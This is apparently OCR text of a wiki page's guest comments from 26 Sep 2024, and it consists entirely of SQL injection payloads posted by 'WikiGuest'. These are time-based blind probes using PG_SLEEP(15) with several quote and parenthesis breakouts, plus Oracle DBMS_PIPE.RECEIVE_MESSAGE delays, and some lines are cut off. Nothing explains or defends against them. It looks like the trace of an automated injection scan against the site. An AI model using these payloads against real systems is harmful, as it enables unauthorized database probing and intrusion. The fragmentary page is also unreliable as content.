
-1)) OR 520=(SELECT 520 FROM PG_SLEEP(15))--
--
WikiGuest
- 26 Sep 2024
gfbPcY1p' OR 728=(SELECT 728 FROM PG_SLEEP(15))--
--
WikiGuest
- 26 Sep 2024
vh8OQAoK') OR 565=(SELECT 565 FROM PG_SLEEP(15))--
--
WikiGuest
- 26 Sep 2024
OPMmUdqz
')) OR 778=(SELECT 778 FROM
PG_SLEEP(15))--
--
WikiGuest
- 26 Sep 2024
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
--
WikiGuest
- 26 Sep 2024
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),